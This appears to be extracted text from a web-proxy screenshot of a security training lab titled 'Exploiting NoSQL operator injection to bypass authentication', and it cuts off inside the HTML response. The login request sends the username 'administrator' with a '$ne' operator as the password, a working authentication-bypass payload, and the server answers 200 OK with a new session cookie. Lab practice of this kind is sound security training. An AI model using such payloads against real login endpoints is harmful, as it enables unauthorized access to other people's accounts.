 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a4c0021030d57fa827f1f42005a00da.web-security-academy.net
3 Cookie: session=4kViktsiJJyGhMEAjluEX5F1SS6WxFKW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 56
11 Origin: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"administrator",
"password":{
19 "$ne":""
20 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=thBNrrvRu5fZgbTXid0nwRY5WN3PnFO1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>Exploiting NoSQL operator injection to bypass authentication</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>Exploiting NoSQL operator injection to bypass
authentication</h2>
22 <a class=link-back href='
Search
0 highlights
Inspector
Notes
Custom actions